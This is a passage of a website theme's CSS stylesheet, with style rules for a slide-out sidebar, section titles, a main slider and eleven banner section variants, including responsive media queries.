  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  background-color: var(--bg-theme-color2);
  height: 100%;
}
.hidden-bar .upper-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  width: 100%;
  padding: 20px 30px 15px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
.hidden-bar .upper-box .close-btn {
  position: relative;
  top: -5px;
  text-align: center;
  font-size: 18px;
  line-height: 30px;
  color: var(--theme-color1);
  cursor: pointer;
  z-index: 10;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.hidden-bar .upper-box .close-btn:hover {
  opacity: 0.5;
}
.hidden-bar .upper-box .nav-logo {
  position: relative;
  text-align: left;
  width: 100%;
}
.hidden-bar .upper-box .nav-logo img {
  max-height: 40px;
}
.hidden-bar .text-box {
  position: relative;
  padding: 25px 30px 25px;
}
.hidden-bar .text-box .title {
  color: var(--theme-color-light);
}
.hidden-bar .text-box .text {
  color: var(--theme-color-light);
}

.hidden-bar-back-drop {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  z-index: 999;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.active-hidden-bar .hidden-bar {
  -webkit-transform: translateX(0);
  transform: translateX(0);
  opacity: 1;
  visibility: visible;
}

.active-hidden-bar .hidden-bar-back-drop {
  opacity: 1;
  visibility: visible;
}

.hidden-bar .social-links {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  background: var(--bg-theme-color2);
  width: 100%;
  border-top: 1px solid rgba(255, 255, 255, 0.2);
  margin-top: auto;
}
.hidden-bar .social-links li {
  position: relative;
  text-align: center;
  width: 100%;
  border-right: 1px solid rgba(255, 255, 255, 0.2);
}
.hidden-bar .social-links li a {
  position: relative;
  display: block;
  line-height: 50px;
  height: 50px;
  font-size: 14px;
  text-align: center;
  color: var(--theme-color-light);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.hidden-bar .social-links li a:hover {
  color: var(--theme-color1);
}

/*** 

====================================================================
Section Title
====================================================================

***/
.sec-title {
  position: relative;
  margin-bottom: 60px;
}
.sec-title .sub-title {
  position: relative;
  display: inline-block;
  top: -8px;
  font-size: var(--sec-title-subtitle-font-size);
  line-height: var(--sec-title-subtitle-line-height);
  font-weight: var(--sec-title-subtitle-font-weight);
  font-family: var(--sec-title-subtitle-font-family);
  color: var(--sec-title-subtitle-color);
  text-transform: uppercase;
  letter-spacing: 4px;
  padding-left: 36px;
  margin-bottom: 12px;
}
@media (max-width: 575.98px) {
  .sec-title .sub-title {
    letter-spacing: 1px;
  }
}
.sec-title .sub-title:before {
  position: absolute;
  left: 5px;
  top: 0;
  height: 20px;
  width: 26px;
  content: "\f178";
  color: var(--theme-color2);
  font-family: "Font Awesome 6 Pro";
}
.sec-title h2 {
  position: relative;
  display: block;
  font-size: var(--sec-title-font-size);
  color: var(--sec-title-color);
  font-family: var(--sec-title-font-family);
  font-weight: 700;
  letter-spacing: -1.92px;
  line-height: 1.18em;
  margin-bottom: 0;
  z-index: 2;
}
@media (max-width: 575.98px) {
  .sec-title h2 {
    font-size: 36px;
    line-height: 1.1em;
    letter-spacing: -1px;
  }
  .sec-title h2 br {
    display: none;
  }
}
.sec-title .text {
  margin-top: 20px;
}
.sec-title.style-two .sub-title {
  color: var(--theme-color1);
  margin-bottom: 5px;
}
.sec-title.light .sub-title,
.sec-title.light .text,
.sec-title.light h2,
.sec-title.light h1 {
  color: #fff;
}

/*** 

====================================================================
  Main Slider
====================================================================

***/
.main-slider {
  position: relative;
  text-align: center;
}
.main-slider h1 {
  position: relative;
  display: block;
  font-size: 100px;
  line-height: 1em;
  color: #ffffff;
  letter-spacing: -0.04em;
  z-index: 3;
  padding: 30px 0 0;
}
@media (max-width: 1399.98px) {
  .main-slider h1 {
    font-size: 80px;
    padding-top: 0;
  }
  .main-slider h1 .selected::before, .main-slider h1 .selected:after {
    display: none;
  }
}
@media (max-width: 991.98px) {
  .main-slider h1 {
    font-size: 72px;
  }
}
@media (max-width: 767.98px) {
  .main-slider h1 {
    font-size: 64px;
  }
}
@media (max-width: 575.98px) {
  .main-slider h1 {
    font-size: 52px;
  }
}
@media only screen and (max-width: 576px) {
  .main-slider h1 {
    font-size: 46px;
  }
}
@media only screen and (max-width: 424px) {
  .main-slider h1 {
    font-size: 36px;
  }
}
@media (max-width: 575.98px) {
  .main-slider .theme-btn {
    line-height: 20px;
    padding: 10px 30px;
  }
}

/*** 

====================================================================
    Banner Section
====================================================================

***/
.banner-section {
  position: relative;
  overflow: hidden;
  min-height: 895px;
}
@media (max-width: 991.98px) {
  .banner-section {
    min-height: auto;
  }
}
.banner-section .bg-overlay {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-image: url(../images/banner/overlay.png);
  background-position: left top;
  background-size: 56.5% 100%;
}
@media (max-width: 1199.98px) {
  .banner-section .bg-overlay {
    background-image: none;
    background-color: var(--bg-theme-color2);
    mix-blend-mode: hard-light;
  }
}
.banner-section .content-box {
  position: relative;
  padding: 215px 0 120px;
  max-width: 540px;
}
@media (max-width: 991.98px) {
  .banner-section .content-box {
    text-align: center;
    max-width: 100%;
    padding: 150px 0;
  }
}
.banner-section .content-box .sub-title {
  display: block;
  font-size: var(--body-font-size);
  line-height: 22px;
  color: var(--theme-color-light);
  font-weight: 700;
  letter-spacing: 0.8px;
  font-family: var(--title-font);
  margin-bottom: 33px;
}
.banner-section .content-box .title {
  color: var(--theme-color-light);
  line-height: 1.1em;
  letter-spacing: -3px;
  text-transform: capitalize;
  margin-bottom: 28px;
}
@media (max-width: 767.98px) {
  .banner-section .content-box .title {
    font-size: 54px;
    letter-spacing: 0;
  }
}
@media (max-width: 575.98px) {
  .banner-section .content-box .title {
    font-size: 42px;
  }
}
.banner-section .content-box .text {
  color: var(--theme-color-light);
  margin-bottom: 40px;
}
.banner-section .content-box .btn-box .theme-btn {
  line-height: 24px;
  padding: 20px 40px;
}

.map,
.h450 {
  height: 450px;
}

/*** 

====================================================================
    Banner Section Two
====================================================================

***/
.banner-section-two {
  position: relative;
  padding: 180px 0;
  background: var(--theme-color-gray);
}
@media (max-width: 991.98px) {
  .banner-section-two {
    padding: 120px 0;
  }
}
@media (max-width: 991.98px) {
  .banner-section-two .content-columnn .content-box {
    text-align: center;
    max-width: 100%;
    padding-bottom: 60px;
  }
}
.banner-section-two .content-columnn .content-box .sub-title {
  font-weight: 600;
  line-height: 22px;
  letter-spacing: 0.8px;
  color: var(--theme-color1);
  margin-bottom: 20px;
}
.banner-section-two .content-columnn .content-box .title {
  line-height: 1.146em;
  letter-spacing: -3px;
  text-transform: capitalize;
  color: var(--theme-color2);
  margin-bottom: 26px;
}
@media (max-width: 767.98px) {
  .banner-section-two .content-columnn .content-box .title {
    font-size: 54px;
    letter-spacing: 0;
  }
}
@media (max-width: 575.98px) {
  .banner-section-two .content-columnn .content-box .title {
    font-size: 42px;
  }
}
.banner-section-two .content-columnn .content-box .text {
  color: var(--theme-color2);
  margin-bottom: 60px;
}
.banner-section-two .content-columnn .content-box .theme-btn {
  padding: 15px 40px;
  line-height: 32px;
}
.banner-section-two .image-column .image-box {
  position: relative;
  padding-left: 60px;
  margin-right: -60px;
  margin-top: -60px;
}
@media (max-width: 1199.98px) {
  .banner-section-two .image-column .image-box {
    margin-top: 0;
    padding-left: 0;
  }
}
@media (max-width: 991.98px) {
  .banner-section-two .image-column .image-box {
    text-align: center;
    margin-right: 0;
  }
}
.banner-section-two .image-column .icon-dots-3 {
  position: absolute;
  right: -40px;
  bottom: -82px;
}
.banner-section-two .image-column .info-box {
  position: absolute;
  left: 67px;
  top: -18px;
  background-color: var(--theme-color-light);
  padding: 10px 20px 25px;
  border-radius: 10px;
  background: #FFFFFF;
  text-align: center;
  min-width: 230px;
  -webkit-box-shadow: 0px 0px 18px 5px rgba(0, 0, 0, 0.05);
          box-shadow: 0px 0px 18px 5px rgba(0, 0, 0, 0.05);
}
@media (max-width: 991.98px) {
  .banner-section-two .image-column .info-box {
    top: 0;
  }
}
@media (max-width: 575.98px) {
  .banner-section-two .image-column .info-box {
    display: none;
  }
}
.banner-section-two .image-column .info-box .icon-box {
  position: relative;
}
.banner-section-two .image-column .info-box .icon-box .count {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  font-weight: 700;
  font-size: 20px;
  line-height: 24px;
  letter-spacing: -0.4px;
  color: var(--theme-color2);
}
.banner-section-two .image-column .info-box .title {
  margin-bottom: 0;
}

/*** 

====================================================================
    Banner Section Three
====================================================================

***/
.banner-section-three {
  position: relative;
  padding: 195px 0 154px;
  background: var(--bg-theme-color2);
}
@media (max-width: 991.98px) {
  .banner-section-three {
    padding: 140px 0 80px;
  }
}
.banner-section-three .content-column .content-box {
  position: relative;
  padding-top: 35px;
}
@media (max-width: 991.98px) {
  .banner-section-three .content-column .content-box {
    text-align: center;
    max-width: 100%;
    padding-bottom: 60px;
  }
}
.banner-section-three .content-column .content-box .sub-title {
  position: relative;
  display: inline-block;
  font-size: 18px;
  line-height: 26px;
  color: var(--theme-color-light);
  font-weight: 700;
  font-family: var(--title-font);
  text-transform: uppercase;
  letter-spacing: 4px;
  padding-left: 36px;
  margin-bottom: 26px;
}
.banner-section-three .content-column .content-box .sub-title:before {
  position: absolute;
  left: 5px;
  top: 0;
  height: 26px;
  width: 26px;
  content: "\f178";
  color: var(--theme-color1);
  font-family: "Font Awesome 6 Pro";
}
.banner-section-three .content-column .content-box .title {
  line-height: 1.146em;
  letter-spacing: -3px;
  text-transform: capitalize;
  color: var(--theme-color-light);
  margin-bottom: 26px;
}
@media (max-width: 1199.98px) {
  .banner-section-three .content-column .content-box .title {
    font-size: 58px;
  }
}
@media (max-width: 767.98px) {
  .banner-section-three .content-column .content-box .title {
    font-size: 54px;
    letter-spacing: 0;
  }
}
@media (max-width: 575.98px) {
  .banner-section-three .content-column .content-box .title {
    font-size: 42px;
  }
}
.banner-section-three .content-column .content-box .text {
  color: var(--theme-color-light);
  margin-bottom: 60px;
}
.banner-section-three .content-column .content-box .theme-btn {
  padding: 15px 40px;
  line-height: 32px;
}
.banner-section-three .image-column {
  position: relative;
  text-align: right;
}
@media (max-width: 991.98px) {
  .banner-section-three .image-column {
    text-align: center;
  }
}
.banner-section-three .image-column .image-box {
  position: relative;
  display: inline-block;
  text-align: right;
  padding-right: 35px;
}
@media (max-width: 1199.98px) {
  .banner-section-three .image-column .image-box {
    padding-right: 0;
  }
}
.banner-section-three .image-column .image-box .info-box {
  position: absolute;
  min-width: 235px;
  left: -95px;
  background-color: var(--theme-color-light);
  border-radius: 10px;
  padding: 25px 30px 25px;
  bottom: 38px;
  text-align: left;
}
@media (max-width: 1199.98px) {
  .banner-section-three .image-column .image-box .info-box {
    left: -40px;
  }
}
@media (max-width: 767.98px) {
  .banner-section-three .image-column .image-box .info-box {
    position: relative;
    left: 0;
    border-radius: 0 0 10px 10px;
    margin: 30px auto 0;
  }
}
.banner-section-three .image-column .image-box .info-box .inner {
  position: relative;
  padding-left: 75px;
}
.banner-section-three .image-column .image-box .info-box .inner .icon {
  position: absolute;
  left: 0px;
  top: 6px;
  font-size: 52px;
  line-height: 1em;
  color: var(--theme-color1);
}
.banner-section-three .image-column .image-box .info-box .inner .title {
  font-size: 32px;
  color: var(--theme-color2);
  font-weight: 700;
  margin-bottom: 3px;
  font-family: var(--text-font);
}
.banner-section-three .image-column .image-box .info-box .inner .text {
  color: var(--theme-color2);
  font-size: 12px;
  line-height: 20px;
  font-weight: 700;
  margin-bottom: 0;
}
.banner-section-three .image-column .icon-triangle {
  position: absolute;
  right: 0;
  bottom: -30px;
  width: 276px;
  height: 285px;
  background-image: url(../images/banner/icon-triangle.png);
}
@media (max-width: 991.98px) {
  .banner-section-three .image-column .icon-triangle {
    display: none;
  }
}
.banner-section-three .image-column .icon-line {
  position: absolute;
  right: -40px;
  top: -56px;
  width: 153px;
  height: 94px;
  background-image: url(../images/banner/icon-line.png);
}
@media (max-width: 991.98px) {
  .banner-section-three .image-column .icon-line {
    display: none;
  }
}

/*** 

====================================================================
    Banner Section Four
====================================================================

***/
.banner-section-four {
  position: relative;
  padding: 124px 0 144px;
  background: var(--bg-theme-color2);
}
.banner-section-four .bg {
  top: 25px;
}
@media (max-width: 991.98px) {
  .banner-section-four {
    padding: 120px 0 80px;
  }
}
.banner-section-four .content-column {
  margin-bottom: 50px;
}
.banner-section-four .content-column .content-box {
  position: relative;
  padding-top: 60px;
}
@media (max-width: 991.98px) {
  .banner-section-four .content-column .content-box {
    padding-top: 0;
    text-align: center;
    max-width: 100%;
  }
}
.banner-section-four .content-column .content-box .sub-title {
  position: relative;
  display: inline-block;
  font-size: 18px;
  line-height: 26px;
  color: var(--theme-color-light);
  font-weight: 700;
  font-family: var(--title-font);
  text-transform: uppercase;
  letter-spacing: 4px;
  padding-left: 36px;
  margin-bottom: 15px;
}
.banner-section-four .content-column .content-box .sub-title:before {
  position: absolute;
  left: 5px;
  top: 0;
  height: 26px;
  width: 26px;
  content: "\f178";
  color: var(--theme-color1);
  font-family: "Font Awesome 6 Pro";
}
.banner-section-four .content-column .content-box .title {
  line-height: 1.146em;
  letter-spacing: -3px;
  text-transform: capitalize;
  color: var(--theme-color-light);
  margin-bottom: 35px;
}
@media (max-width: 1199.98px) {
  .banner-section-four .content-column .content-box .title {
    font-size: 58px;
  }
}
@media (max-width: 767.98px) {
  .banner-section-four .content-column .content-box .title {
    font-size: 54px;
    letter-spacing: 0;
  }
}
@media (max-width: 575.98px) {
  .banner-section-four .content-column .content-box .title {
    font-size: 42px;
  }
}
.banner-section-four .content-column .content-box .text {
  color: var(--theme-color-light);
  margin-bottom: 40px;
}
.banner-section-four .content-column .content-box .theme-btn {
  line-height: 32px;
}
.banner-section-four .image-column {
  position: relative;
  text-align: center;
}
.banner-section-four .image-column .image-box {
  position: relative;
  display: inline-block;
  padding: 87px 45px 70px;
}
.banner-section-four .image-column .image-box .bg-shape {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-repeat: no-repeat;
  background-position: center;
  background-size: 100%;
  content: "";
  background-image: url(../images/banner/shape-1.png);
}
.banner-section-four .image-column .image-box .image {
  margin: 0;
}

/*** 

====================================================================
    Banner Section Five
====================================================================

***/
.banner-section-five {
  position: relative;
  padding: 90px 0;
  background: var(--theme-color-gray);
}
@media (max-width: 991.98px) {
  .banner-section-five .content-columnn .content-box {
    text-align: center;
    max-width: 100%;
    padding-bottom: 60px;
  }
}
.banner-section-five .content-columnn .content-box .sub-title {
  position: relative;
  display: inline-block;
  font-size: 18px;
  line-height: 26px;
  color: var(--theme-color1);
  font-weight: 700;
  font-family: var(--title-font);
  text-transform: uppercase;
  letter-spacing: 4px;
  padding-left: 36px;
  margin-bottom: 25px;
}
.banner-section-five .content-columnn .content-box .sub-title:before {
  position: absolute;
  left: 5px;
  top: 0;
  height: 26px;
  width: 26px;
  content: "\f178";
  color: var(--theme-color1);
  font-family: "Font Awesome 6 Pro";
}
.banner-section-five .content-columnn .content-box .title {
  line-height: 1.146em;
  letter-spacing: -3px;
  text-transform: capitalize;
  color: var(--theme-color2);
  margin-bottom: 25px;
}
@media (max-width: 1399.98px) {
  .banner-section-five .content-columnn .content-box .title br {
    display: none;
  }
}
@media (max-width: 767.98px) {
  .banner-section-five .content-columnn .content-box .title {
    font-size: 54px;
    letter-spacing: 0;
  }
}
@media (max-width: 575.98px) {
  .banner-section-five .content-columnn .content-box .title {
    font-size: 42px;
  }
}
.banner-section-five .content-columnn .content-box .text {
  color: var(--theme-color2);
  margin-bottom: 40px;
}
@media (max-width: 1399.98px) {
  .banner-section-five .content-columnn .content-box .text br {
    display: none;
  }
}
@media (max-width: 991.98px) {
  .banner-section-five .image-column {
    text-align: center;
  }
}
.banner-section-five .image-column .image-box {
  position: relative;
  display: inline-block;
}
.banner-section-five .image-column .image-box .image {
  width: 100%;
  height: 100%;
  border-radius: 500px 0 0 500px;
  overflow: hidden;
  border: 10px solid var(--theme-color-light);
  margin-bottom: 0;
}
@media (max-width: 991.98px) {
  .banner-section-five .image-column .image-box .image {
    border-radius: 500px 500px 0 0;
  }
}

/*** 

====================================================================
    Banner Section Six
====================================================================

***/
.banner-section-six {
  position: relative;
  background: var(--theme-color-gray);
}
.banner-section-six .content-columnn .content-box {
  padding: 232px 0px 210px;
  padding-right: 100px;
}
@media (max-width: 1199.98px) {
  .banner-section-six .content-columnn .content-box {
    padding-right: 0px;
  }
}
@media (max-width: 991.98px) {
  .banner-section-six .content-columnn .content-box {
    text-align: center;
    max-width: 100%;
    padding: 200px 0px 120px;
  }
}
.banner-section-six .content-columnn .content-box .sub-title {
  position: relative;
  display: inline-block;
  font-size: 18px;
  line-height: 26px;
  color: var(--theme-color1);
  font-weight: 700;
  font-family: var(--title-font);
  text-transform: uppercase;
  letter-spacing: 4px;
  margin-bottom: 25px;
}
.banner-section-six .content-columnn .content-box .title {
  line-height: 1.146em;
  letter-spacing: -3px;
  text-transform: capitalize;
  color: var(--theme-color2);
  margin-bottom: 22px;
}
@media (max-width: 767.98px) {
  .banner-section-six .content-columnn .content-box .title {
    font-size: 54px;
    letter-spacing: 0;
  }
}
@media (max-width: 575.98px) {
  .banner-section-six .content-columnn .content-box .title {
    font-size: 42px;
  }
}
.banner-section-six .content-columnn .content-box .text {
  color: var(--theme-color2);
  margin-bottom: 53px;
}
.banner-section-six .content-columnn .content-box .theme-btn {
  padding: 22px 40px;
  line-height: 20px;
}
.banner-section-six .image {
  position: absolute;
  top: 0;
  left: 50%;
  width: 50%;
  height: 100%;
  overflow: hidden;
  margin-bottom: 0;
  z-index: 2;
}
@media (max-width: 991.98px) {
  .banner-section-six .image {
    display: none;
  }
}
.banner-section-six .image img {
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

/*** 

====================================================================
    Banner Section Seven
====================================================================

***/
.banner-section-seven {
  position: relative;
  background: var(--theme-color-gray);
}
.banner-section-seven .content-columnn .content-box {
  padding: 200px 0 210px;
  padding-right: 150px;
}
@media (max-width: 991.98px) {
  .banner-section-seven .content-columnn .content-box {
    text-align: center;
    padding-right: 0;
    padding: 100px 0;
    max-width: 100%;
  }
}
.banner-section-seven .content-columnn .content-box .sub-title {
  position: relative;
  display: inline-block;
  font-size: 18px;
  line-height: 26px;
  color: var(--theme-color1);
  font-weight: 700;
  font-family: var(--title-font);
  text-transform: uppercase;
  letter-spacing: 4px;
  margin-bottom: 25px;
}
.banner-section-seven .content-columnn .content-box .title {
  line-height: 1.146em;
  letter-spacing: -3px;
  text-transform: capitalize;
  color: var(--theme-color2);
  margin-bottom: 40px;
}
@media (max-width: 767.98px) {
  .banner-section-seven .content-columnn .content-box .title {
    font-size: 54px;
    letter-spacing: 0;
  }
}
@media (max-width: 575.98px) {
  .banner-section-seven .content-columnn .content-box .title {
    font-size: 42px;
  }
}
.banner-section-seven .content-columnn .content-box .text {
  color: var(--theme-color2);
  font-weight: 500;
  margin-bottom: 40px;
}
.banner-section-seven .content-columnn .content-box .theme-btn {
  padding: 22px 40px;
  line-height: 20px;
}
.banner-section-seven .image-box {
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  width: 50%;
}
@media (max-width: 1199.98px) {
  .banner-section-seven .image-box {
    width: 40%;
  }
}
@media (max-width: 991.98px) {
  .banner-section-seven .image-box {
    display: none;
  }
}
.banner-section-seven .image-box .image {
  position: absolute;
  top: 0px;
  right: 0;
  left: -100px;
}
.banner-section-seven .image-box .image img {
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.banner-section-seven .image-box .image-2 {
  position: absolute;
  top: 345px;
  left: -48px;
}
.banner-section-seven .image-box .image-2 img {
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

/*** 

====================================================================
    Banner Section Eight
====================================================================

***/
.banner-section-eight {
  position: relative;
  padding: 210px 0 205px;
}
@media (max-width: 767.98px) {
  .banner-section-eight {
    padding: 120px 0;
  }
}
.banner-section-eight .bg-image {
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
}
.banner-section-eight .bg-image::before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  opacity: 0.4;
  background-color: var(--bg-theme-color2);
  content: "";
}
@media (max-width: 1199.98px) {
  .banner-section-eight .bg-image::before {
    opacity: 0.9;
  }
}
.banner-section-eight .content-column .content-box {
  position: relative;
}
@media (max-width: 991.98px) {
  .banner-section-eight .content-column .content-box {
    text-align: center;
    max-width: 100%;
  }
}
.banner-section-eight .content-column .content-box .sub-title {
  position: relative;
  display: block;
  font-size: var(--body-font-size);
  line-height: 22px;
  color: var(--theme-color1);
  font-weight: 600;
  letter-spacing: 0.8px;
  font-family: var(--title-font);
  margin-bottom: 15px;
}
.banner-section-eight .content-column .content-box .title {
  line-height: 1.146em;
  letter-spacing: -3px;
  text-transform: capitalize;
  color: var(--theme-color-light);
  margin-bottom: 25px;
}
@media (max-width: 1199.98px) {
  .banner-section-eight .content-column .content-box .title {
    font-size: 58px;
  }
}
@media (max-width: 767.98px) {
  .banner-section-eight .content-column .content-box .title {
    font-size: 54px;
    letter-spacing: 0;
  }
}
@media (max-width: 575.98px) {
  .banner-section-eight .content-column .content-box .title {
    font-size: 42px;
  }
}
.banner-section-eight .content-column .content-box .text {
  color: var(--theme-color-light);
  margin-bottom: 40px;
}
.banner-section-eight .content-column .content-box .theme-btn {
  line-height: 32px;
}
.banner-section-eight .video-btn-box {
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
@media (max-width: 1199.98px) {
  .banner-section-eight .video-btn-box {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
}
@media (max-width: 991.98px) {
  .banner-section-eight .video-btn-box .play-btn {
    margin-top: 30px;
  }
}
.banner-section-eight .video-btn-box .play-btn .icon {
  border: 0;
  width: 113px;
  height: 113px;
  border-radius: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-size: 32px;
  color: var(--theme-color-dark);
}
@media (max-width: 991.98px) {
  .banner-section-eight .video-btn-box .play-btn .icon {
    height: 80px;
    width: 80px;
    font-size: 24px;
    border-radius: 50%;
  }
}
.banner-section-eight .video-btn-box .play-btn:hover .icon {
  border-radius: 50%;
  color: var(--theme-color-light);
}

/*** 

====================================================================
    Banner Section Nine
====================================================================

***/
.banner-section-nine {
  position: relative;
}
.banner-section-nine .content-column .content-box {
  position: relative;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding: 120px 0;
}
@media (max-width: 991.98px) {
  .banner-section-nine .content-column .content-box {
    text-align: center;
    max-width: 100%;
  }
}
.banner-section-nine .content-column .content-box .sub-title {
  position: relative;
  display: block;
  font-size: var(--body-font-size);
  line-height: 22px;
  color: var(--theme-color1);
  font-weight: 600;
  letter-spacing: 0.8px;
  font-family: var(--title-font);
  margin-bottom: 15px;
}
.banner-section-nine .content-column .content-box .title {
  line-height: 1.146em;
  letter-spacing: -3px;
  text-transform: capitalize;
  margin-bottom: 25px;
}
@media (max-width: 1199.98px) {
  .banner-section-nine .content-column .content-box .title {
    font-size: 58px;
  }
}
@media (max-width: 767.98px) {
  .banner-section-nine .content-column .content-box .title {
    font-size: 54px;
    letter-spacing: 0;
  }
}
@media (max-width: 575.98px) {
  .banner-section-nine .content-column .content-box .title {
    font-size: 42px;
  }
}
.banner-section-nine .content-column .content-box .text {
  color: var(--theme-color2);
  font-weight: 500;
  margin-bottom: 60px;
}
.banner-section-nine .content-column .content-box .theme-btn {
  padding: 15px 40px;
  line-height: 34px;
}
.banner-section-nine .image-column {
  position: relative;
}
.banner-section-nine .image-box {
  position: relative;
  padding-top: 25px;
  text-align: right;
}
@media (max-width: 767.98px) {
  .banner-section-nine .image-box {
    padding-top: 0;
  }
}
.banner-section-nine .image-box .image {
  position: relative;
  margin-right: -10px;
}
.banner-section-nine .image-box .icon-shape {
  position: absolute;
  left: 26px;
  bottom: 0;
  height: 645px;
  width: 384px;
  background-image: url(../images/banner/shape-2.png);
}
@media (max-width: 767.98px) {
  .banner-section-nine .image-box .icon-shape {
    display: none;
  }
}
.banner-section-nine .image-box .icon-dots {
  position: absolute;
  left: -58px;
  bottom: 93px;
  width: 206px;
  height: 73px;
  background-image: url(../images/banner/icon-dots.png);
}
.banner-section-nine .image-box .icon-flower {
  position: absolute;
  top: 215px;
  right: 0px;
  width: 252px;
  height: 252px;
  background-image: url(../images/banner/icon-flower.png);
  -webkit-animation: fa-spin 30s infinite linear;
          animation: fa-spin 30s infinite linear;
}
.banner-section-nine .image-box .icon-triangle {
  position: absolute;
  right: -16px;
  bottom: 100px;
  width: 291px;
  height: 139px;
  background-image: url(../images/banner/icon-triangle-2.png);
}
@media (max-width: 767.98px) {
  .banner-section-nine .image-box .icon-triangle {
    display: none;
  }
}

/*** 

====================================================================
    Banner Section Ten
====================================================================

***/
.banner-section-ten {
  position: relative;
  padding: 75px 0 45px;
  background: var(--bg-theme-color2);
}
.banner-section-ten .bg {
  opacity: 0.05;
}
.banner-section-ten .content-column {
  margin-bottom: 50px;
}
.banner-section-ten .content-column .content-box {
  position: relative;
  padding-top: 25px;
}
@media (max-width: 991.98px) {
  .banner-section-ten .content-column .content-box {
    padding-top: 0;
    text-align: center;
    max-width: 100%;
  }
}
.banner-section-ten .content-column .content-box .sub-title {
  position: relative;
  display: inline-block;
  font-size: 18px;
  line-height: 26px;
  color: var(--theme-color-light);
  font-weight: 700;
  font-family: var(--title-font);
  text-transform: uppercase;
  letter-spacing: 4px;
  padding-left: 36px;
  margin-bottom: 15px;
}
.banner-section-ten .content-column .content-box .sub-title:before {
  position: absolute;
  left: 5px;
  top: 0;
  height: 26px;
  width: 26px;
  content: "\f178";
  color: var(--theme-color1);
  font-family: "Font Awesome 6 Pro";
}
.banner-section-ten .content-column .content-box .title {
  line-height: 1.146em;
  letter-spacing: -3px;
  text-transform: capitalize;
  color: var(--theme-color-light);
  margin-bottom: 35px;
}
@media (max-width: 1199.98px) {
  .banner-section-ten .content-column .content-box .title {
    font-size: 58px;
  }
}
@media (max-width: 767.98px) {
  .banner-section-ten .content-column .content-box .title {
    font-size: 54px;
    letter-spacing: 0;
  }
}
@media (max-width: 575.98px) {
  .banner-section-ten .content-column .content-box .title {
    font-size: 42px;
  }
}
.banner-section-ten .content-column .content-box .text {
  color: var(--theme-color-light);
  margin-bottom: 40px;
}
.banner-section-ten .image-column {
  position: relative;
}
.banner-section-ten .image-column .image-box {
  position: relative;
  text-align: right;
}
@media (max-width: 991.98px) {
  .banner-section-ten .image-column .image-box {
    text-align: center;
  }
}
.banner-section-ten .image-column .image-box .image {
  display: inline-block;
  margin: 0;
  margin-right: -20px;
}

/*** 

====================================================================
    Banner Section Eleven
====================================================================

***/
.banner-section-eleven {
  position: relative;
  padding: 160px 0 120px;
  background: var(--bg-theme-color2);
}
.banner-section-eleven .content-column {
  margin-bottom: 50px;
}
.banner-section-eleven .content-column .content-box {
  position: relative;
}
@media (max-width: 991.98px) {
  .banner-section-eleven .content-column .content-box {
    padding-top: 0;
    text-align: center;
    max-width: 100%;
  }
}
.banner-section-eleven .content-column .content-box .sub-title {
  position: relative;
  display: inline-block;
  font-size: 18px;
  line-height: 26px;
  color: var(--theme-color-light);
  font-weight: 700;
  font-family: var(--title-font);
  text-transform: uppercase;
  letter-spacing: 4px;
  padding-left: 36px;
  margin-bottom: 15px;
}
.banner-section-eleven .content-column .content-box .sub-title:before {
  position: absolute;
  left: 5px;
  top: 0;
  height: 26px;
  width: 26px;
  content: "\f178";
  color: var(--theme-color1);
  font-family: "Font Awesome 6 Pro";
}
.banner-section-eleven .content-column .content-box .title {
  line-height: 1.146em;
  letter-spacing: -3px;
  text-transform: capitalize;
  color: var(--theme-color-light);
  margin-bottom: 34px;
}
@media (max-width: 1199.98px) {
  .banner-section-eleven .content-column .content-box .title {
    font-size: 58px;
  }
}
@media (max-width: 767.98px) {
  .banner-section-eleven .content-column .content-box .title {
    font-size: 54px;
    letter-spacing: 0;
  }
}
@media (max-width: 575.98px) {
  .banner-section-eleven .content-column .content-box .title {
    font-size: 42px;
  }
}
.banner-section-eleven .content-column .content-box .text {
  color: var(--theme-color-light);
  margin-bottom: 30px;
}
@media (max-width: 575.98px) {
  .banner-section-eleven .content-column .content-box .btn-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
